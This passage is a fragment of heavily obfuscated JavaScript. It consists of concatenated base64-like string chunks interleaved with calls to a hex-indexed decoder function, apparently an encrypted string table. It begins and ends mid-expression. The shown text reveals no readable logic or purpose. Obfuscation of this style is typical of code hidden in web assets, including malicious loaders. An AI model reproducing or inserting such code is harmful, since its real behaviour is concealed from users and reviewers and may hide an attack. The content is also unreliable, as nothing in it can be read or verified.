J1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnL